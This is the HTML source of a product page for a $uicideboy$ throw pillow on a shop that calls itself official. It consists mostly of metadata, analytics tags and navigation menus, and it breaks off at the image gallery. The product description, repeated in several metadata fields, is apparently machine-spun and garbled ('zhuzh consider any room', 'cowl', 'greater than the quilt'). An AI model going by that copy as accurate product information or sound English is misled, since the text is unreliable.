

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://suicideboys.shop/product/suicideboy-throw-pillow-premium-merch-store/
body_size: 34156
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <link rel="icon" href="https://lunar-merch.b-cdn.net/suicideboys.shop/uploads/No_edit_rSuicideboys__logo_Store Logo-1732173342.png">
    <meta name="csrf-token" content="">
    <title>Suicideboy Throw Pillow Premium Merch Store | $uicideboy$ Shop - Official $uicideboy$ Merchandise Store</title>

            
        <meta property="og:title" content="Suicideboy Throw Pillow Premium Merch Store | $uicideboy$ Shop - Official $uicideboy$ Merchandise Store" />
    
    <meta property="og:description" content="
Accent cushions with unique artwork, for that immediate zhuzh consider any room
Smooth and sturdy 100% spun polyester cowl with an non-obligatory polyester fill/insert
Full-color double-sided design printed for you once you order
Hid zip opening for a clear look and straightforward care
For a plump end, use an insert/fill that&#039;s greater than the quilt

" />
    <meta name="description" content="
Accent cushions with unique artwork, for that immediate zhuzh consider any room
Smooth and sturdy 100% spun polyester cowl with an non-obligatory polyester fill/insert
Full-color double-sided design printed for you once you order
Hid zip opening for a clear look and straightforward care
For a plump end, use an insert/fill that&#039;s greater than the quilt

" />


    <meta property="og:type" content="website" />



 <meta property="og:image" content="https://lunar-merch.b-cdn.net/suicideboys.shop/media/1041/throwpillowsecondary_36x362000x2000-bgf8f8f8-2.jpg" /> 
    <meta property="og:url" content="https://suicideboys.shop/product/suicideboy-throw-pillow-premium-merch-store" />
    <link rel="canonical" href="https://suicideboys.shop/product/suicideboy-throw-pillow-premium-merch-store" />


    <script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "Product",
    "name": "Suicideboy Throw Pillow Premium Merch Store",
    "description": "\nAccent cushions with unique artwork, for that immediate zhuzh consider any room\nSmooth and sturdy 100% spun polyester cowl with an non-obligatory polyester fill/insert\nFull-color double-sided design printed for you once you order\nHid zip opening for a clear look and straightforward care\nFor a plump end, use an insert/fill that's greater than the quilt\n\n",
    "url": "https://suicideboys.shop/product/suicideboy-throw-pillow-premium-merch-store",
    "image": "https://lunar-merch.b-cdn.net/suicideboys.shop/media/1041/throwpillowsecondary_36x362000x2000-bgf8f8f8-2.jpg",
    "offers": {
        "@type": "Offer",
        "url": "https://suicideboys.shop/product/suicideboy-throw-pillow-premium-merch-store",
        "priceCurrency": "USD",
        "availability": "https://schema.org/InStock",
        "seller": {
            "@type": "Organization",
            "name": "$uicideboy$ Shop - Official $uicideboy$ Merchandise Store"
        },
        "price": "24.00"
    },
    "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": 4.6,
        "reviewCount": 5,
        "bestRating": 5,
        "worstRating": 1
    },
    "sku": "SUICSKU-44244",
    "category": "Suicideboys Throw Pillow"
}
</script>
    <link rel="preconnect" href="https://fonts.bunny.net">
    <link href="https://fonts.bunny.net/css?family=Roboto:300,300i,400,400i,500,500i,600,700&display=swap"
          rel="stylesheet"/>
    <style>
        [x-cloak] {
            display: none !important;
        }
    </style>
    <!-- Livewire Styles --><style >[wire\:loading][wire\:loading], [wire\:loading\.delay][wire\:loading\.delay], [wire\:loading\.inline-block][wire\:loading\.inline-block], [wire\:loading\.inline][wire\:loading\.inline], [wire\:loading\.block][wire\:loading\.block], [wire\:loading\.flex][wire\:loading\.flex], [wire\:loading\.table][wire\:loading\.table], [wire\:loading\.grid][wire\:loading\.grid], [wire\:loading\.inline-flex][wire\:loading\.inline-flex] {display: none;}[wire\:loading\.delay\.none][wire\:loading\.delay\.none], [wire\:loading\.delay\.shortest][wire\:loading\.delay\.shortest], [wire\:loading\.delay\.shorter][wire\:loading\.delay\.shorter], [wire\:loading\.delay\.short][wire\:loading\.delay\.short], [wire\:loading\.delay\.default][wire\:loading\.delay\.default], [wire\:loading\.delay\.long][wire\:loading\.delay\.long], [wire\:loading\.delay\.longer][wire\:loading\.delay\.longer], [wire\:loading\.delay\.longest][wire\:loading\.delay\.longest] {display: none;}[wire\:offline][wire\:offline] {display: none;}[wire\:dirty]:not(textarea):not(input):not(select) {display: none;}:root {--livewire-progress-bar-color: #2299dd;}[x-cloak] {display: none !important;}[wire\:cloak] {display: none !important;}dialog#livewire-error::backdrop {background-color: rgba(0, 0, 0, .6);}</style>
    <link rel="preload" as="style" href="https://suicideboys.shop/build/assets/app-Dq_XEGE3.css" /><link rel="stylesheet" href="https://suicideboys.shop/build/assets/app-Dq_XEGE3.css" data-navigate-track="reload" />    <link rel="stylesheet" href="https://suicideboys.shop/css/tippy.css">

    <!-- Custom styles -->
    <meta name="google-site-verification" content="KlCrmK5cSQm9N4G7XX3cV8TEFyAetWznjmWtc6AfEO8" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-0KEXXYWHS9"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-0KEXXYWHS9');
</script>

        <script src="https://ga.tdagroup.online/session.js" data-site="lunar"></script>
    
</head>
<body>

<div class="font-sans">
    <header class="z-10 sticky top-0 lg:relative">
            <!-- the default fixed if there is no top bar from the main store -->
                    <nav aria-label="top" class="lunar-topbar bg-primary-500">
    <!-- Top navigation --> <div class="container mx-auto px-4 sm:px-6 lg:px-8 flex items-center justify-between">
        <div class="mx-auto flex min-h-8 max-w-7xl items-center justify-between md:px-4 sm:px-6 lg:px-8">
            <div class="flex-1 text-center text-xs md:text-sm text-white">
                <div style="display: flex;align-items: center; gap: 0.5rem">
        
        <p><strong>FREE</strong> shipping on orders over $100</p>
       
    </div>
            </div>
        </div>
    </div>
</nav>
            
    <div class="py-1 relative bg-neutral-800 border-gray-200 text-white" x-data="{open: false}">
    <div class="mx-auto container px-4 sm:px-6 lg:px-8">
        <div class="flex items-center justify-between">
            <!-- Mobile menu and search (lg-) -->
            <div class="flex items-center lg:hidden">
                <!-- Mobile menu toggle, controls the 'mobileMenuOpen' state. -->
                <button type="button" class="-ml-2 rounded-md bg-neutral-900 p-2 text-gray-200"
                        x-on:click="open = !open">
                    <span class="sr-only">Open menu</span>
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 6.75h16.5M3.75 12h16.5m-16.5 5.25h16.5"/>
</svg>                </button>
            </div>

            <!-- Logo (lg+) -->
            <div class="lg:flex lg:items-center grow-0">
                <a href="https://suicideboys.shop" class="relative block">
                    <span class="sr-only">$uicideboy$ Shop - Official $uicideboy$ Merchandise Store</span>
                    <img src="https://lunar-merch.b-cdn.net/suicideboys.shop/uploads/No_edit_rSuicideboys__logo_Store Logo.png" alt="Logo"
                         width="200" height="69"
                         class="object-contain size-full max-h-12 md:max-h-20 drop-shadow-lg">
                </a>
            </div>

            <div class="hidden lg:flex justify-center lg:min-w-[500px] ">
                <div class="relative w-full max-w-[500px]">
                    <svg class="absolute left-0 top-0 translate-y-1/2 ml-2 size-5 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <input type="search"
                           placeholder="Search products..."
                           class="pl-10 w-full h-10 px-4 py-1 text-sm text-gray-900 bg-white border border-gray-300 rounded-md focus:outline-none focus:border-primary"
                           x-on:click="$dispatch('open-lightbox-search')"
                    >
                </div>
            </div>

            <!-- desktop quick actions -->
            <div class="relative flex shrink-0 items-center justify-end gap-4">
                <button type="button"
                        class="absolute lg:relative -left-full lg:left-auto lg:ml-0 -ml-2 flex flex-col items-center justify-center gap-2 hover:text-gray-500 lg:hidden"
                        title="search"
                        x-on:click="$dispatch('open-lightbox-search')"
                >
                    <svg class="size-6 2xl:size-8" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <span class="hidden lg:block">Search product</span>
                </button>
                <a href="/customer-help" class="flex-col items-center justify-center gap-2 hover:text-gray-500 hidden lg:flex"
                   title="customer help">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M9.09 9a3 3 0 0 1 5.83 1c0 2-3 3-3 3"/>
  <path d="M12 17h.01"/>
</svg>                    <span class="text-sm hidden lg:block">Customer help</span>
                </a>
                <a href="https://suicideboys.shop/cart"
                   class="flex flex-col items-center justify-center gap-2 hover:text-gray-500" title="view cart">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="8" cy="21" r="1"/>
  <circle cx="19" cy="21" r="1"/>
  <path d="M2.05 2.05h2l2.66 12.42a2 2 0 0 0 2 1.58h9.78a2 2 0 0 0 1.95-1.57l1.65-7.43H5.12"/>
</svg>                    <span class="text-sm hidden lg:block">View cart</span>
                </a>
            </div>
        </div>

        <!-- Navigation (lg+) -->
        <div class="hidden h-full w-full lg:flex">
            <!-- Mega menus -->
            <nav x-data="{
                        navigationMenuOpen: false,
                        navigationMenu: '',
                        navigationMenuCloseDelay: 200,
                        navigationMenuCloseTimeout: null,
                        navigationMenuLeave() {
                            let that = this;
                            this.navigationMenuCloseTimeout = setTimeout(() => {
                                that.navigationMenuClose();
                            }, this.navigationMenuCloseDelay);
                        },
                        navigationMenuReposition(navElement) {
                            this.navigationMenuClearCloseTimeout();
                            this.$refs.navigationDropdown.style.left = navElement.offsetLeft + 'px';
                            this.$refs.navigationDropdown.style.marginLeft = (navElement.offsetWidth / 2) + 'px';
                        },
                        navigationMenuClearCloseTimeout() {
                            clearTimeout(this.navigationMenuCloseTimeout);
                        },
                        navigationMenuClose() {
                            this.navigationMenuOpen = false;
                            this.navigationMenu = '';
                        }
                    }" class="relative z-10 w-full justify-center items-center">
                <div class="relative h-full flex items-center justify-center">
                    <ul
                        class="flex items-center justify-center flex-1 p-1 space-x-1 list-none rounded-md group">
                                                                                <li>
                                <a href="https://suicideboys.shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Home', 'hover:bg-neutral-100': navigationMenu!='Home' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Home'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Home</span></a>
                            </li>
                                                                                <li>
                                <a href="https://suicideboys.shop/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop', 'hover:bg-neutral-100': navigationMenu!='Shop' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop</span></a>
                            </li>
                                                                                <li>
                                <a href="https://suicideboys.shop/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop by category', 'hover:bg-neutral-100': navigationMenu!='Shop by category' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop by category'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop by category</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Shop by category' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                                                                <li>
                                <a href="https://suicideboys.shop/tracking-order" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Tracking order', 'hover:bg-neutral-100': navigationMenu!='Tracking order' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Tracking order'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Tracking order</span></a>
                            </li>
                                                                                <li>
                                <a href="https://suicideboys.shop/blog" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Blog', 'hover:bg-neutral-100': navigationMenu!='Blog' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Blog'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Blog</span></a>
                            </li>
                                                                                <li>
                                <a href="https://suicideboys.shop/contact-us" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Contact', 'hover:bg-neutral-100': navigationMenu!='Contact' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Contact'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Contact</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Contact' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                            </ul>
                </div>
                <div x-ref="navigationDropdown" x-show="navigationMenuOpen"
                     x-transition:enter="transition ease-out duration-100"
                     x-transition:enter-start="opacity-0 scale-90"
                     x-transition:enter-end="opacity-100 scale-100"
                     x-transition:leave="transition ease-in duration-100"
                     x-transition:leave-start="opacity-100 scale-100"
                     x-transition:leave-end="opacity-0 scale-90"
                     @mouseover="navigationMenuClearCloseTimeout()" @mouseleave="navigationMenuLeave()"
                     class="z-20 absolute top-0 pt-3 duration-200 ease-out -translate-x-1/2 translate-y-11 text-gray-900"
                     x-cloak>

                    <div
                        class="flex justify-center w-auto h-auto overflow-hidden bg-white border rounded-md shadow-sm border-neutral-200/70">

                                                                                                                                                                                                        <div x-show="navigationMenu == 'Shop by category'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://suicideboys.shop/collections/suicideboys-accessories" class="block text-sm font-medium">Suicideboys Accessories</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://suicideboys.shop/collections/suicideboys-apron" class="font-light rounded text-sm">Suicideboys Apron</a>
                                                                                                            <a href="https://suicideboys.shop/collections/suicideboys-bucket-hat" class="font-light rounded text-sm">Suicideboys Bucket Hat</a>
                                                                                                            <a href="https://suicideboys.shop/collections/suicideboys-cap" class="font-light rounded text-sm">Suicideboys Cap</a>
                                                                                                            <a href="https://suicideboys.shop/collections/suicideboys-drawstring-bag" class="font-light rounded text-sm">Suicideboys Drawstring Bag</a>
                                                                                                            <a href="https://suicideboys.shop/collections/suicideboys-mask" class="font-light rounded text-sm">Suicideboys Mask</a>
                                                                                                            <a href="https://suicideboys.shop/collections/suicideboys-sock" class="font-light rounded text-sm">Suicideboys Sock</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://suicideboys.shop/collections/suicideboys-cloth" class="block text-sm font-medium">Suicideboys Cloth</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://suicideboys.shop/collections/suicideboys-a-line-dress" class="font-light rounded text-sm">Suicideboys A-Line Dress</a>
                                                                                                            <a href="https://suicideboys.shop/collections/suicideboys-hoodie" class="font-light rounded text-sm">Suicideboys Hoodie</a>
                                                                                                            <a href="https://suicideboys.shop/collections/suicideboys-legging" class="font-light rounded text-sm">Suicideboys Legging</a>
                                                                                                            <a href="https://suicideboys.shop/collections/suicideboys-sweatshirt" class="font-light rounded text-sm">Suicideboys Sweatshirt</a>
                                                                                                            <a href="https://suicideboys.shop/collections/suicideboys-t-shirt" class="font-light rounded text-sm">Suicideboys T-Shirt</a>
                                                                                                            <a href="https://suicideboys.shop/collections/suicideboys-tank-tops" class="font-light rounded text-sm">Suicideboys Tank Tops</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://suicideboys.shop/collections/suicideboys-decoration" class="block text-sm font-medium">Suicideboys Decoration</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://suicideboys.shop/collections/suicideboys-blanket" class="font-light rounded text-sm">Suicideboys Blanket</a>
                                                                                                            <a href="https://suicideboys.shop/collections/suicideboys-canvas-print" class="font-light rounded text-sm">Suicideboys Canvas Print</a>
                                                                                                            <a href="https://suicideboys.shop/collections/suicideboys-framed-print" class="font-light rounded text-sm">Suicideboys Framed print</a>
                                                                                                            <a href="https://suicideboys.shop/collections/suicideboys-mug" class="font-light rounded text-sm">Suicideboys Mug</a>
                                                                                                            <a href="https://suicideboys.shop/collections/suicideboys-pet-bandanas" class="font-light rounded text-sm">Suicideboys Pet Bandanas</a>
                                                                                                            <a href="https://suicideboys.shop/collections/suicideboys-poster" class="font-light rounded text-sm">Suicideboys Poster</a>
                                                                                                            <a href="https://suicideboys.shop/collections/suicideboys-shower-curtain" class="font-light rounded text-sm">Suicideboys Shower Curtain</a>
                                                                                                            <a href="https://suicideboys.shop/collections/suicideboys-tapestry" class="font-light rounded text-sm">Suicideboys Tapestry</a>
                                                                                                            <a href="https://suicideboys.shop/collections/suicideboys-throw-pillow" class="font-light rounded text-sm">Suicideboys Throw Pillow</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://suicideboys.shop/collections/suicideboys-phone-case" class="block text-sm font-medium">Suicideboys Phone Case</a>

                                                                                                                        </div>
                                                            </div>
                                                                                                                                                                                                        <div x-show="navigationMenu == 'Contact'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://suicideboys.shop/customer-help" class="block text-sm font-medium">Customer help</a>

                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://suicideboys.shop/wholesale" class="block text-sm font-medium">Wholesale</a>

                                                                                                                        </div>
                                                            </div>
                                            </div>
                </div>
            </nav>
        </div>
    </div>

    <!-- mobile menu popup -->
    <template x-teleport="body">
        <div class="lg:hidden fixed top-0 left-0 p-2 w-full max-w-sm z-[100]"
             id="mobile-menu"
             x-cloak
             x-show="open"
             x-on:click.away="open = false"
             x-transition>
            <div class="space-y-1 px-2 pt-2 pb-3 bg-white w-full rounded-lg shadow overflow-y-auto">
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://suicideboys.shop" class="flex justify-between items-center hover:underline grow">Home</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://suicideboys.shop/shop" class="flex justify-between items-center hover:underline grow">Shop</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://suicideboys.shop/shop" class="flex justify-between items-center hover:underline grow">Shop by category</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://suicideboys.shop/collections/suicideboys-accessories" class="flex justify-between items-center hover:underline grow">Suicideboys Accessories</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://suicideboys.shop/collections/suicideboys-apron" class="flex justify-between items-center hover:underline grow">Suicideboys Apron</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://suicideboys.shop/collections/suicideboys-bucket-hat" class="flex justify-between items-center hover:underline grow">Suicideboys Bucket Hat</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://suicideboys.shop/collections/suicideboys-cap" class="flex justify-between items-center hover:underline grow">Suicideboys Cap</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://suicideboys.shop/collections/suicideboys-drawstring-bag" class="flex justify-between items-center hover:underline grow">Suicideboys Drawstring Bag</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://suicideboys.shop/collections/suicideboys-mask" class="flex justify-between items-center hover:underline grow">Suicideboys Mask</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://suicideboys.shop/collections/suicideboys-sock" class="flex justify-between items-center hover:underline grow">Suicideboys Sock</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://suicideboys.shop/collections/suicideboys-cloth" class="flex justify-between items-center hover:underline grow">Suicideboys Cloth</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://suicideboys.shop/collections/suicideboys-a-line-dress" class="flex justify-between items-center hover:underline grow">Suicideboys A-Line Dress</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://suicideboys.shop/collections/suicideboys-hoodie" class="flex justify-between items-center hover:underline grow">Suicideboys Hoodie</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://suicideboys.shop/collections/suicideboys-legging" class="flex justify-between items-center hover:underline grow">Suicideboys Legging</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://suicideboys.shop/collections/suicideboys-sweatshirt" class="flex justify-between items-center hover:underline grow">Suicideboys Sweatshirt</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://suicideboys.shop/collections/suicideboys-t-shirt" class="flex justify-between items-center hover:underline grow">Suicideboys T-Shirt</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://suicideboys.shop/collections/suicideboys-tank-tops" class="flex justify-between items-center hover:underline grow">Suicideboys Tank Tops</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://suicideboys.shop/collections/suicideboys-decoration" class="flex justify-between items-center hover:underline grow">Suicideboys Decoration</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://suicideboys.shop/collections/suicideboys-blanket" class="flex justify-between items-center hover:underline grow">Suicideboys Blanket</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://suicideboys.shop/collections/suicideboys-canvas-print" class="flex justify-between items-center hover:underline grow">Suicideboys Canvas Print</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://suicideboys.shop/collections/suicideboys-framed-print" class="flex justify-between items-center hover:underline grow">Suicideboys Framed print</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://suicideboys.shop/collections/suicideboys-mug" class="flex justify-between items-center hover:underline grow">Suicideboys Mug</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://suicideboys.shop/collections/suicideboys-pet-bandanas" class="flex justify-between items-center hover:underline grow">Suicideboys Pet Bandanas</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://suicideboys.shop/collections/suicideboys-poster" class="flex justify-between items-center hover:underline grow">Suicideboys Poster</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://suicideboys.shop/collections/suicideboys-shower-curtain" class="flex justify-between items-center hover:underline grow">Suicideboys Shower Curtain</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://suicideboys.shop/collections/suicideboys-tapestry" class="flex justify-between items-center hover:underline grow">Suicideboys Tapestry</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://suicideboys.shop/collections/suicideboys-throw-pillow" class="flex justify-between items-center hover:underline grow">Suicideboys Throw Pillow</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://suicideboys.shop/collections/suicideboys-phone-case" class="flex justify-between items-center hover:underline grow">Suicideboys Phone Case</a>

            </div>

    </li>
                    </ul>
    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://suicideboys.shop/tracking-order" class="flex justify-between items-center hover:underline grow">Tracking order</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://suicideboys.shop/blog" class="flex justify-between items-center hover:underline grow">Blog</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://suicideboys.shop/contact-us" class="flex justify-between items-center hover:underline grow">Contact</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://suicideboys.shop/customer-help" class="flex justify-between items-center hover:underline grow">Customer help</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://suicideboys.shop/wholesale" class="flex justify-between items-center hover:underline grow">Wholesale</a>

            </div>

    </li>
                    </ul>
    </li>
                            </div>
        </div>
    </template>
</div>
</header>

    <section class="relative pb-8">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- breadcrumbs -->
        <nav class="flex items-center gap-2 text-base text-gray-500 flex-wrap">
            <a class="hover:text-gray-700" href="https://suicideboys.shop">Home</a>
                    <span>/</span>
                    <a class="hover:text-gray-700" href="https://suicideboys.shop/collections/suicideboys-decoration">Suicideboys Decoration</a>
                    <span>/</span>
                    <a class="hover:text-gray-700" href="https://suicideboys.shop/collections/suicideboys-throw-pillow">Suicideboys Throw Pillow</a>
            </nav>


        <div class="mt-2 lg:mt-6 lg:grid lg:grid-cols-2 lg:items-start lg:gap-x-8" data-product-id="320">
            <!-- Image gallery -->
            <div class="w-full h-full">
    <div class="f-carousel" id="product-gallery-slider"
         style="--f-carousel-spacing: 10px;">
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
